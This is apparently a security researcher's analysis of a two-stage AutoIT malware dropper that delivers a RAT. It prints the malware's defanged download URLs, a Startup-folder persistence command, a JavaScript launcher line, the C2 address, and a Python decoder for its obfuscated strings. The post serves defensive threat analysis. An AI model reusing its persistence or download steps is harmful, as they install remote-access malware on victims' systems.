Like .Net, AutoIT[1] remains a popular language for years in the malware ecosystem. It’s a simple language that can interact with all the components of the Windows operating system. I regularly discover AutoIT3 binaries (yes, it can be compiled). This weekend, I found a malware delivered through a double layer of AutoIT code!
The initial file is an executable called “1. Project & Profit.exe” (SHA256:b5fbae9376db12a3fcbc99e83ccad97c87fb9e23370152d1452768a3676f5aeb). This is an AutoIT compiled script. Once decompiled, the code is simple and contains interesting strings:
Global $VY9A = "hxxps://xcvbsfq32e42313[.]xyz/OLpixJTrO" Global $ZX2B = "C:\Users\Public\Guard.exe" Global $FW3N = "C:\Users\Public\PublicProfile.ps1" $fU5L = ""hxxps://xcvbsfq32e42313[.]xyz/hYlXpuF.txt""" $oF6L = ""C:\Users\Public\Secure.au3
It’s behaviour is simple: It will generate the PublicProfile.ps1 and execute it.
An AutoIT interpreter will be downloaded (and saved as “C:\Users\Public\Guard.exe”) as well as another piece of AutoIT script (the second layer)
Persistence is achieved via a simple .url file placed in the Startup directory:
cmd /k echo [InternetShortcut] > "C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\SwiftWrite.url" & echo URL="C:\Users\admin\AppData\Local\WordGenius Technologies\SwiftWrite.js" >> "C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\SwiftWrite.url" & exit
The JavaScript script will re-execute the AutoIT interpreter (“SwiftWrite.pif”) with its second script (“G”):
new ActiveXObject("Wscript.Shell").Run("\"C:\\Users\\REM\\AppData\\Local\\WordGenius Technologies\\SwiftWrite.pif\" \"C:\\Users\\REM\\AppData\\Local\\WordGenius Technologies\\G\"")
Let’s have a look at “G”, the second layer of AutoIT code. This script is pretty well obfuscated. All strings are encoded using the Wales() function. Example:
If (Execute(Wales("80]114]111]99]101]115]115]69]120]105]115]116]115]40]39]97]118]97]115]116]117]105]46]101]120]101]39]41",0/2))) ...
The Wales function is simple, here is a Python version to help to decode all strings:
remnux@remnux:/MalwareZoo/20250518$ python3
Python 3.8.10 (default, Jun 22 2022, 20:18:18)
[GCC 9.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> def Wales(encoded: str, key: int) -> str:
... parts = [p for p in encoded.split("]") if p]
... decoded = ''.join(chr(int(num) - key) for num in parts)
... return decoded
...
>>> Wales("80]114]111]99]101]115]115]69]120]105]115]116]115]40]39]97]118]97]115]116]117]105]46]101]120]101]39]41",0)
"ProcessExists('avastui.exe')"
Finally, a “jsc.exe” process is spanwed and injected with the final malware as a DLL: Urshqbgpm.dll
I’m not sure about the final malware because it tried to connect to the C2 server 139[.]99[.]188[.]124 on port 56001. This one is associated to AsyncRAT.
But, in the DLL, we can find a lot of references to PureHVNC[2]:

[1] https://www.autoitscript.com/site/
[2] https://cyble.com/blog/pure-coder-offers-multiple-malware-for-sale-in-darkweb-forums/
Xavier Mertens (@xme)
Xameco
Senior ISC Handler – Freelance Cyber Security Consultant
PGP Key
